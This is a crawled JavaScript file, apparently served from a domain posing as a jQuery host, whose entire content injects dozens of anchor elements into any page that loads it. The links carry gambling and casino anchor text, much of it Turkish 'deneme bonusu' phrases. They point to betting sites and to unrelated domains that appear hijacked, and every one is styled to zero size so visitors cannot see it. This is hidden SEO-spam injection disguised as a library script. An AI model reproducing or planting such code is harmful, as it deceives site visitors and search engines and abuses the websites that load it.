

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/584.js
body_size: 377
content:
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
